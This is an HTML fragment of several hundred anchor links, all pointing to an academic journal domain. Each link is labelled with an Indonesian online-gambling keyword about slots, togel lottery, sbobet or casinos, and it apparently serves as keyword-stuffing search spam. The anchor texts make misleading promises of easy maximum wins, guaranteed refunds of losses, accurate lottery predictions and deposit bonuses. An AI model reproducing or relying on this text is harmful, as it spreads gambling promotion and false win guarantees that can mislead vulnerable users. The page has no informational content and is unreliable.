    <a href="https://journal.stiemb.ac.id/">slot termurah 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 777</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 88</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand login</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand pro</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot top up 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot top up gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot toptrend gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs agen slot</a>
    <a href="https://journal.stiemb.ac.id/">situs agen togel</a>
    <a href="https://journal.stiemb.ac.id/">situs alchemy gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">situs angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs anime</a>
    <a href="https://journal.stiemb.ac.id/">situs baccarat deluxe gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bali vacation gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">situs battleground royale gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs buffalo win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs butterfly blossom gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">situs casino</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online togel</a>
    <a href="https://journal.stiemb.ac.id/">situs circus delight gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs dana slot</a>
    <a href="https://journal.stiemb.ac.id/">situs data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10 bonus 15k slot</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 dapat 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 30 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50k bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs destiny of sun %26 moon gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs diner delights gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs double fortun gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs dragon legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emoji riches gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emperor%e2%80%99s favour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">situs fruity candy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor garansi</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor </a>
    <a href="https://journal.stiemb.ac.id/">situs gacor langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 1</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs galactic gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs game online</a>
    <a href="https://journal.stiemb.ac.id/">situs game online gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs ganesha gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs garuda gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gem saviour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs genie%e2%80%99s 3 wishes gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">situs guardians of ice %26 fire gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gunung padang foto</a>
    <a href="https://journal.stiemb.ac.id/">situs hawaiian tiki gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hood vs wolf gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hotpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs idn</a>
    <a href="https://journal.stiemb.ac.id/">situs idn poker</a>
    <a href="https://journal.stiemb.ac.id/">situs idn slot</a>
    <a href="https://journal.stiemb.ac.id/">situs idnplay</a>
    <a href="https://journal.stiemb.ac.id/">situs </a>
    <a href="https://journal.stiemb.ac.id/">situs  gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs jack frost%e2%80%99s winter gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">situs jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs jewels of prosperity gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs joker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi idn</a>
    <a href="https://journal.stiemb.ac.id/">situs judi </a>
    <a href="https://journal.stiemb.ac.id/">situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs judi poker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi selot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot dan livecasino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit via pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik dan terpercaya no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">situs kasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of hou yi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of perseus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legendary monkey king gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky clover lady gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky piggy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs main gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs majestic treasures gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mask carnival gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs medusa gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs megalitikum</a>
    <a href="https://journal.stiemb.ac.id/">situs member vip</a>
    <a href="https://journal.stiemb.ac.id/">situs midas fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5rb</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs mr. hallow-win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs mystical spirits gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to rendah</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs new member bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs nonton film</a>
    <a href="https://journal.stiemb.ac.id/">situs olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online</a>
    <a href="https://journal.stiemb.ac.id/">situs online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online pagcor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor sedunia</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs parlay resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs phoenix rises gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs plushie frenzy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs poker</a>
    <a href="https://journal.stiemb.ac.id/">situs poker idn</a>
    <a href="https://journal.stiemb.ac.id/">situs poker terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic </a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi akurat togel cambodia 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi sydney anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel paling akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau4d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau5d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity fortune tree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity lion gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rave party fever gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs reel love gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">situs rolet</a>
    <a href="https://journal.stiemb.ac.id/">situs rooster rumble gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs santa%e2%80%99s gift rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs secrets of cleopatra gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs shaolin soccer gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs slot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot android</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot apa yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot asli luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank cimb niaga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot berlisensi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet termurah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot betting 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa klaim kekalahan</a>
